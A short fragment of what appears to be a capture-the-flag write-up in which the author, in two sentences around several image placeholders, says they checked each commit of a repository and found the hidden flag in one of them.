
Now, let us check out every commit to see what is hidden behind it


And we found the flag which was hidden inside one of the commits.
(Such a clever Raccoon, isn’t he?)